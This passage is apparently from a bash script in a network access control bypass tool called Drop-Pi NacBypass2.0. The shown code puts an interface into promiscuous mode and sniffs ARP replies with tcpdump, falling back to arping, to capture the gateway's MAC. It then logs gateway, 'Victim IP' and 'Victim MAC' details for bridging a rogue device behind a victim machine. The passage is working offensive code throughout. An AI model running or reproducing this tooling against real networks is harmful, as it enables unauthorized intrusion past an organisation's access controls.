 while read -r line; do
    echo "nameserver $line" >> /etc/resolv.conf
done <<< "$DNSSERV"
echo "nameserver 8.8.8.8" >> /etc/resolv.conf
echo "Gateway IP: $GWIP"
echo "Gateway IP: $GWIP" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
echo "Bridge Interface: $BRINT"
echo "Bridge Interface: $BRINT" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
echo "Getting MAC address for Gateway"
echo "Getting MAC address for Gateway" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
ifconfig $COMPINT 0.0.0.0 up promisc &&  mii-tool -r $COMPINT && timeout 120s tcpdump -i $COMPINT -c1 -w $ARPLOG src host $GWIP and arp and arp[6:2] == 2
GWMAC=`tcpdump -r $ARPLOG -vvv -nne -s 0 -c 1 arp and arp[6:2] == 2 | grep "0x0806" | grep "at" | cut -d " " -f 2 | awk '{print $NF}' | grep -m1 -Eo '([[:xdigit:]]{1,2}:){5}[[:xdigit:]]{1,2}'`
if [ -z ${GWMAC} ] ; then
 echo "Couldn't get Gateway mac via packet capture, falling back to arping the gateway. Thanks for making me add this extra step Doug, jerk"
 echo "Couldn't get Gateway mac via packet capture, falling back to arping the gateway. Thanks for making me add this extra step Doug, jerk" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
 echo "Arping the gateway, this may take a second..."
 echo "Arping the gateway, this may take a second..." >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
 GWMAC=`arping -r -S $COMIP -i $BRINT $GWIP | grep -m1 -Eo '([[:xdigit:]]{1,2}:){5}[[:xdigit:]]{1,2}'`
fi
if [ -z ${GWMAC} ] ; then
 ERR="Well this is embarrassing, couldn't get Gateway mac"
 ErrNotifi
fi
echo "Got the GateWay MAC = $GWMAC"
echo "Got the GateWay MAC = $GWMAC" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
echo "Gateway IP: $GWIP"
echo "Gateway IP: $GWIP" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
echo "Gateway MAC: $GWMAC"
echo "Gateway MAC: $GWMAC" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
echo "Victim IP: $COMIP"
echo "Victim IP: $COMIP" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
echo "Victim MAC: $COMPMAC"
echo "Victim MAC: $COMPMAC" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
echo "DNS Server: $DNSSERV"
echo "DNS Server: $DNSSERV" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
echo "Debug purposes: $BROADCOMAC"
echo "Debug purposes: $BROADCOMAC" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log